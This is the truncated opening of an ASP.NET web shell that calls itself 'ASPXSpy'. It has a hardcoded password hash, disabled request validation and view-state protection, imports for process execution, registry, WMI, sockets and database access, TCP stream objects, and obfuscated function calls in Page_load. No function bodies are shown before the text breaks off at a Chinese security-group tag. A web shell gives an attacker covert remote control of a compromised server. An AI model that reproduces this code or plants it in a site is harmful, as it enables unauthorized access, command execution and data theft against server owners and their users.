 %@ Page Language="C#" Debug="true" Trace="false" ValidateRequest="false" EnableViewStateMac="false"
EnableViewState="true" %>
%@ Import Namespace="System.IO" %>
%@ Import Namespace="System.Diagnostics" %>
%@ Import Namespace="System.Data" %>
%@ Import Namespace="System.Management" %>
%@ Import Namespace="System.Data.OleDb" %>
%@ Import Namespace="Microsoft.Win32" %>
%@ Import Namespace="System.Net.Sockets" %>
%@ Import Namespace="System.Net" %>
%@ Import Namespace="System.Runtime.InteropServices" %>
%@ Import Namespace="System.DirectoryServices" %>
%@ Import Namespace="System.ServiceProcess" %>
%@ Import Namespace="System.Text.RegularExpressions" %>
%@ Import Namespace="System.Threading" %>
%@ Import Namespace="System.Data.SqlClient" %>
%@ Import Namespace="Microsoft.VisualBasic" %>
%@ Assembly Name="System.DirectoryServices,Version=2.0.0.0,Culture=neutral,PublicKeyToken=B03F5F7F11D50A3A" %>
%@ Assembly Name="System.Management,Version=2.0.0.0,Culture=neutral,PublicKeyToken=B03F5F7F11D50A3A" %>
%@ Assembly Name="System.ServiceProcess,Version=2.0.0.0,Culture=neutral,PublicKeyToken=B03F5F7F11D50A3A" %>
%@ Assembly Name="Microsoft.VisualBasic,Version=7.0.3300.0,Culture=neutral,PublicKeyToken=b03f5f7f11d50a3a" %>
!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
script runat="server">
public string Password = "8f34b0861bce1e0536a2a3d33c7a0f39";//dongshen
public string vbhLn = "ASPXSpy";
public int TdgGU = 1;
protected OleDbConnection Dtdr = new OleDbConnection();
protected OleDbCommand Kkvb = new OleDbCommand();
public NetworkStream NS = null;
public NetworkStream NS1 = null;
TcpClient tcp = new TcpClient();
TcpClient zvxm = new TcpClient();
ArrayList IVc = new ArrayList();
protected void Page_load(object sender, EventArgs e)
{
YFcNP(this);
fhAEn();
重生信息安全